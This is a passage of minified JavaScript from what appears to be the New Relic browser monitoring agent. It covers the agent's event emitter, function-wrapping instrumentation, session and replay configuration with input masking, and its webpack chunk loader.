p=v()[a[e]];p&&p.push([f,e,r,s]);return s},get:m,listeners:g,context:h,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach((([e,n])=>{a[n]=t,t in r||(r[t]=[])}))},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach((e=>{delete f.backlog[e]}))},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function h(e){return e&&e instanceof o.y?e:e?(0,i.I)(e,s,(()=>new o.y(s))):new o.y(s)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return d[t]=d[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),u=(0,n.Zm)();u.ee||(u.ee=c)},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,o){o?(o.buffer([e],i),o.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(9908);o.on=a;var i=o.handlers={};function o(e,t,r,o){a(o||n.d,i,e,t,r)}function a(e,t,r,i,o){o||(o="feature"),e||(e=n.d);var a=t[o]=t[o]||{};(a[r]=a[r]||[]).push([e,i])}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function o(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>o,jT:()=>n,sp:()=>i})},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>s,ZF:()=>c,bz:()=>a,el:()=>u});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function o(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map((e=>"x"===e?o(t,r++).toString(16):"y"===e?(3&o()|8).toString(16):e)).join("")}function s(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var s=0;s<e;s++)a.push(o(r,i++).toString(16));return a.join("")}function c(){return s(16)}function u(){return s(32)}},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>u,iL:()=>c,tS:()=>s,uh:()=>i,wk:()=>o});const n="NRBA",i="SESSION",o=144e5,a=18e5,s={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},u={OFF:0,FULL:1,ERROR:2}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>o,t:()=>a});var n=r(3241);const i=new Set,o={};function a(e,t){const r=t.agentIdentifier;o[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),o[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout((()=>{i=clearTimeout(i)}),t)),n||(clearTimeout(i),i=setTimeout((()=>{e.apply(this,r)}),t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function o(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3496:(e,t,r)=>{"use strict";function n(e){return!e||!(!e.licenseKey||!e.applicationID)}function i(e,t){return!e||e.licenseKey===t.info.licenseKey&&e.applicationID===t.info.applicationID}r.d(t,{A:()=>i,I:()=>n})},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>o,Qr:()=>s,sB:()=>a});var n=r(3878);function i(){return"undefined"==typeof document||"complete"===document.readyState}function o(e,t){if(i())return e();(0,n.sp)("load",e,t)}function a(e){if(i())return e();(0,n.DD)("DOMContentLoaded",e)}function s(e){if(i())return e();(0,n.sp)("popstate",e)}},384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>o,US:()=>u,Zm:()=>a,bQ:()=>c,dV:()=>s,pV:()=>d});var n=r(6154),i=r(1863);const o={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function a(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function s(){let e=a();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket}),e}function c(e,t){let r=a();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){a()[e]=t}function d(){return function(){let e=a();const t=e.info||{};e.info={beacon:o.beacon,errorBeacon:o.errorBeacon,...t}}(),function(){let e=a();const t=e.init||{};e.init={...t}}(),s(),function(){let e=a();const t=e.loader_config||{};e.loader_config={...t}}(),a()}},2843:(e,t,r)=>{"use strict";r.d(t,{u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",(function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)}),r,i)}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>f});var n=r(7836),i=r(3434),o=r(8990),a=r(6154);const s={},c=a.gm.XMLHttpRequest,u="addEventListener",d="removeEventListener",l="nr@wrapped:".concat(n.P);function f(e){var t=function(e){return(e||n.ee).get("events")}(e);if(s[t.debugId]++)return t;s[t.debugId]=1;var r=(0,i.YM)(t,!0);function f(e){r.inPlace(e,[u,d],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&h(document,f),c&&h(c.prototype,f),h(a.gm,f)),t.on(u+"-start",(function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)){var i=(0,o.I)(n,l,(function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n}));this.wrapped=e[1]=i}})),t.on(d+"-start",(function(e){e[1]=this.wrapped||e[1]})),t}function h(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,u);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>o,YM:()=>c});var n=r(7836),i=r(5607);const o="nr@original:".concat(i.W);var a=Object.prototype.hasOwnProperty,s=!1;function c(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,o){n||(n="");const a="-"===n.charAt(0);for(let s=0;s<t.length;s++){const c=t[s],u=e[c];d(u)||(e[c]=r(u,a?c+n:n,i,c,o))}},r.flag=o,r;function r(t,r,n,s,c){return d(t)?t:(r||(r=""),nrWrapper[o]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach((function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})})),t}catch(e){u([e],r)}for(var n in e)a.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var o,a,d,l;let f;try{a=this,o=[...arguments],d="function"==typeof n?n(o,a):n||{}}catch(t){u([t,"",[o,a,s],d],e)}i(r+"start",[o,a,s],d,c);const h=performance.now();let p=h;try{return l=t.apply(a,o),p=performance.now(),l}catch(e){throw p=performance.now(),i(r+"err",[o,a,e],d,c),f=e,f}finally{const e=p-h,t={duration:e,isLongTask:e>=50,methodName:s,thrownError:f};t.isLongTask&&i("long-task",[t],d,c),i(r+"end",[o,a,l,t],d,c)}}}function i(r,n,i,o){if(!s||t){var a=s;s=!0;try{e.emit(r,n,i,t,o)}catch(t){u([t,r,n,i],e)}s=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function d(e){return!(e&&"function"==typeof e&&e.apply&&!e[o])}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Zp:()=>i,kd:()=>c,mq:()=>s,nf:()=>a,qN:()=>o});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],o=["focus","blur"],a=4,s=1e3,c=["PageAction","UserAction","BrowserPerformance"],u={MARKS:"experimental.marks",MEASURES:"experimental.measures",RESOURCES:"experimental.resources"}},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>o,ET:()=>a,TZ:()=>s,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},o={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",s=n.K7.logging},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>u});var n=r(9908),i=r(1863),o=r(860),a=r(8154),s=r(993);function c(e,t,r={},c=s.p_.INFO,u,d=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,o.K7.metrics,e),(0,n.p)(s.ET,[d,t,r,c,u],void 0,o.K7.logging,e)}function u(e){return"string"==typeof e&&Object.values(s.p_).some((t=>t===e.toUpperCase().trim()))}},8154:(e,t,r)=>{"use strict";r.d(t,{z_:()=>o,XG:()=>s,TZ:()=>n,rs:()=>i,xV:()=>a});r(6154),r(9566),r(384);const n=r(860).K7.metrics,i="sm",o="cm",a="storeSupportabilityMetrics",s="storeEventMetrics"},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>d,G4:()=>o,Qb:()=>l,TZ:()=>i,Ug:()=>a,_s:()=>s,bc:()=>u,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,o={RECORD:"recordReplay",PAUSE:"pauseReplay",ERROR_DURING_REPLAY:"errorDuringReplay"},a=.12,s={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},u={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},d=5e3,l={API:"api"}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>s,CT:()=>c,SR:()=>a,rF:()=>u});var n=r(384),i=r(7767),o=r(6154);function a(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function s(e){return!0===e?.session_replay.preload&&a(e)}function c(e,t){const r=t.correctAbsoluteTimestamp(e);return{originalTimestamp:e,correctedTimestamp:r,timestampDiff:e-r,originTime:o.WN,correctedOriginTime:t.correctedOriginTime,originTimeDiff:Math.floor(o.WN-t.correctedOriginTime)}}function u(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>s,Lc:()=>u,Rz:()=>d,TZ:()=>n,bD:()=>o,d3:()=>a,jx:()=>l,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",o="resource",a="-start",s="-end",c="fn"+a,u="fn"+s,d="pushState",l=1e3},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>o,O2:()=>c,Qu:()=>u,TZ:()=>s,ih:()=>d,pP:()=>a,tC:()=>i});var n=r(860);const i=["click","keydown","submit","popstate"],o="api",a="initialPageLoad",s=n.K7.softNav,c={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},u={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},d={IP:"in progress",FIN:"finished",CAN:"cancelled"}},7378:(e,t,r)=>{"use strict";r.d(t,{$p:()=>x,BR:()=>b,Kp:()=>R,L3:()=>y,Lc:()=>c,NC:()=>o,SG:()=>d,TZ:()=>i,U6:()=>p,UT:()=>m,d3:()=>w,dT:()=>f,e5:()=>A,gx:()=>v,l9:()=>l,oW:()=>h,op:()=>g,rw:()=>u,tH:()=>E,uP:()=>s,wW:()=>T,xq:()=>a});var n=r(384);const i=r(860).K7.spa,o=["click","submit","keypress","keydown","keyup","change"],a=999,s="fn-start",c="fn-end",u="cb-start",d="api-ixn-",l="remaining",f="interaction",h="spaNode",p="jsonpNode",g="fetch-start",m="fetch-done",v="fetch-body-",b="jsonp-end",y=(0,n.dV)().o.ST,w="-start",R="-end",x="-body",T="cb"+R,A="jsTime",E="fetch"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(7836),i=r(1687);class o{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(944),i=r(4261);class o{#e(e,...t){if(this[e]!==o.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e){return this.#e(i.Dl,e)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(){return this.#e(i.dT)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Tb:()=>f,U2:()=>a,V1:()=>A,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>u,eY:()=>g,fF:()=>h,hG:()=>o,hw:()=>i,k6:()=>s,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",o="addPageAction",a="addToTrace",s="addRelease",c="finished",u="interaction",d="log",l="noticeError",f="pauseReplay",h="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",A="measure"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var o=r(2555),a=r(3333);const s=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),u=r(944),d=r(8122);const l="[data-nr-mask]",f=e=>(0,d.a)(e,(()=>{const e={feature_flags:[],experimental:{marks:!1,measures:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{allow_registered_children:!0,duplicate_registered_data:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{get capture_marks(){return e.feature_flags.includes(a.$v.MARKS)||e.experimental.marks},set capture_marks(t){e.experimental.marks=t},get capture_measures(){return e.feature_flags.includes(a.$v.MEASURES)||e.experimental.measures},set capture_measures(t){e.experimental.measures=t},capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){s(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,u.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){s(t)?e.block_selector+=",".concat(t):""!==t&&(0,u.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,u.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var h=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:h.WN},v={appMetadata:{},customTransaction:void 0,denyList:void 0,disabled:!1,entityManager:void 0,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,get harvestCount(){return++g}},b=e=>{const t=(0,d.a)(e,v),r=Object.keys(m).reduce(((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e)),{});return Object.defineProperties(t,r)};var y=r(5701);const w=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var R=r(7836),x=r(3241);const T={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,d.a)(e,T),E=new Set;function S(e,t={},r,a){let{init:s,info:c,loader_config:u,runtime:d={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();s=e.init,c=e.info,u=e.loader_config}e.init=f(s||{}),e.loader_config=A(u||{}),c.jsAttributes??={},h.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,o.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];E.has(e.agentIdentifier)||(p.proxy.assets&&(w(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach((r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let o=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return o?o(...t):n})}))}(e),(0,n.US)("activatedFeatures",y.B),e.runSoftNavOverSpa&&=!0===p.soft_navigations.enabled&&p.feature_flags.includes("soft_nav")),d.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],d.ptid=e.agentIdentifier,d.loaderType=r,e.runtime=b(d),E.has(e.agentIdentifier)||(e.ee=R.ee.get(e.agentIdentifier),e.exposed=l,(0,x.W)({agentIdentifier:e.agentIdentifier,drained:!!y.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),E.add(e.agentIdentifier)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>d,K7:()=>c,P3:()=>u,XX:()=>i,Yy:()=>s,df:()=>o,qY:()=>n,v4:()=>a});const n="events",i="jserrors",o="browser/blobs",a="rum",s="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},u={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},d={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:o,[c.sessionReplay]:o,[c.logging]:s,[c.genericEvents]:"ins"}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var o=n[e]={exports:{}};return r[e](o,o.exports,i),o.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce(((t,r)=>(i.f[r](e,t),t)),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.293.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.293.0.PROD:",i.l=(r,n,o,a)=>{if(e[r])e[r].push(n);else{var s,c;if(void 0!==o)for(var u=document.getElementsByTagName("script"),d=0;d<u.length;d++){var l=u[d];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+o){s=l;break}}if(!s){c=!0;var f={478:"sha512-cEmCt/vG1anp3Npyuxwqcxqvx31FELkFrcLe6DJfvgis9d0YgKwX9/w90OQeoxYwWm4WLTxEpgIMR26NRroZwg==",249:"sha512-Wf8L4Tf/x6L4EHJaY6phnsZAgR7A/do7bPghfQXmosP4aSTn964TgjYKN+kdwsU9grVvyppZ4a3hCAX2HE05OA==",212:"sha512-Q/Dh/Hp0TZ2E9Rgmfnw7GzPv//tf9F0XdDVdzRHO7/6DZI/XD0X4mguKk9zdQ/7xEbFvtWaUHJtYL0itkZBkGg=="};(s=document.createElement("script")).charset="utf-8",s.timeout=120,i.nc&&s.setAttribute("nonce",i.nc),s.setAttribute("data-webpack",t+o),s.src=r,0!==s.src.indexOf(window.location.origin+"/")&&(s.crossOrigin="anonymous"),f[a]&&(s.integrity=f[a])}e[r]=[n];var h=(t,n)=>{s.onerror=s.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach((e=>e(n))),t)return t(n)},p=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),c&&document.head.appendChild(s)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var o=new Promise(((r,i)=>n=e[t]=[r,i]));r.push(n[2]=o);var a=i.p+i.u(t),s=new Error;i.l(a,(r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;s.message="Loading chunk "+t+" failed.\n("+o+": "+a+")",s.name="ChunkLoadError",s.type=o,s.request=a,n[1](s)}}),"chunk-"+t,t)}};var t=(t,r)=>{var n,o,[a,s,c]=r,u=0;if(a.some((t=>0!==e[t]))){for(n in s)i.o(s,n)&&(i.m[n]=s[n]);if(c)c(i)}for(t&&t(r);u<a.length;u++)o=a[u],i.o(e,o)&&e[o]&&e[o][0](),e[o]=0},r=self["webpackChunk:NRBA-1.293.0.PROD"]=self["webpackChunk:NRBA-1.293.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(9566),t=i(1741);class r extends t.W{agentIdentifier=(0,e.LA)(16)}var n=i(860);const o=Object.values(n.K7);var a=i(5205);var s=i(9908),c=i(1863),u=i(4261),d=i(3241),l=i(944),f=i(5701),h=i(8154);function p(e,t,i,o){const a=o||i;!a||a[e]&&a[e]!==r.prototype[e]||(a[e]=function(){(0,s.p)(h.xV,["API/"+e+"/called"],void 0,n.K7.metrics,i.ee),(0,d.W)({agentIdentifier:i.agentIdentifier,drained:!!f.B?.[i.agentIdentifier],type:"data",name:"api",feature:u.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,l.R)(23,e)}})}function g(e,t,r,n,i){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(i||null===r)&&(0,s.p)(u.Pl+n,[(0,c.t)(),t,r],void 0,"session",e.ee)}var m=i(1687),v=i(4234),b=i(5289),y=i(6154),w=i(5270),R=i(7767),x=i(6389);class T extends v.W{constructor(e,t){super(e.agentIdentifier,t),this.abortHandler=void 0,this.featAggregate=void 0,this.onAggregateImported=void 0,this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise(((t,r)=>{this.ee.on("manual-start-all",(0,x.J)((()=>{(0,m.Ak)(e.agentIdentifier,this.featureName),t()})))})):(0,m.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;let o;this.onAggregateImported=new Promise((e=>{o=e}));const a=async()=>{let a;await this.deferred;try{if((0,R.V)(e.init)){const{setupAgentSession:t}=await i.e(478).then(i.bind(i,6526));a=t(e)}}catch(e){(0,l.R)(20,e),this.ee.emit("internal-error",[e]),this.featureName===n.K7.sessionReplay&&this.abortHandler?.()}try{if(!this.#t(this.featureName,a,e.init))return(0,m.Ze)(this.agentIdentifier,this.featureName),void o(!1);const{Aggregate:n}=await t();this.featAggregate=new n(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),o(!0)}catch(e){(0,l.R)(34,e),this.abortHandler?.(),(0,m.Ze)(this.agentIdentifier,this.featureName,!0),o(!1),this.ee&&this.ee.abort()}};y.RI?(0,b.GG)((()=>a()),!0):a()}#t(e,t,r){switch(e){case 